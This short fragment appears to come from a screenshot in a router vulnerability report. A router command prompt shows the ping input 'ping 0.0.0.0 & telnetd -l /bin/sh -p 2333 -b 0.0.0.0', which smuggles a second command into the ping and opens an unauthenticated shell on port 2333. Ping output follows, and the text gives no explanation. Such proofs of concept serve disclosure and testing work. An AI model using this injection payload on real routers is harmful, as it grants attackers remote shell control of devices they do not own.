 router> ping 0.0.0.0 & telnetd -l /bin/sh -p 2333 -b 0.0.0.0
PING 0.0.0.0 (0.0.0.0): 56 data bytes
64 bytes from 127.0.0.1: seq=0 ttl=64 time=0.434 ms
64 bytes from 127.0.0.1: seq=1 ttl=64 time=0.300 ms
64 bytes from 127.0.0.1: seq=2 ttl=64 time=0.286 ms
64 bytes from 127.0.0.1: seq=3 ttl=64 time=0.251 ms
64 bytes from 127.0.0.1: seq=4 ttl=64 time=0.230 ms
64 bytes from 127.0.0.1: seq=5 ttl=64 time=0.277 ms
64 bytes from 127.0.0.1: seq=6 ttl=64 time=0.275 ms
64 bytes from 127.0.0.1: seq=7 ttl=64 time=0.283 ms
64 bytes from 127.0.0.1: seq=8 ttl=64 time=0.264 ms
64 bytes from 127.0.0.1: seq=9 ttl=64 time=0.224 ms